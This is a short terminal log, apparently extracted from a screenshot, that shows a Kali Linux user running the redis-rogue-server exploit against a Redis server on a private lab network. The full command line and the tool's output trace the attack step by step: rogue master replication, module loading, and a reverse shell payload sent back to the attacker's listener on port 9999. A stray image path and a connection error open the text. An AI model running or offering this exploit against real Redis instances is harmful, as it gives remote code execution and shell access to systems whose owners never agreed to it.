 [err ] ConnectionRefusedError(111, 'Connection refused')
kali@kali:~/Desktop/redis-rogue-server-master$ python3 redis-rogue-server.py --rhost 192.168.0.109 --lhost
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.109:6379
[info] SERVER 192.168.0.145:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.0.145
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.0.145:9999
[info] Unload module...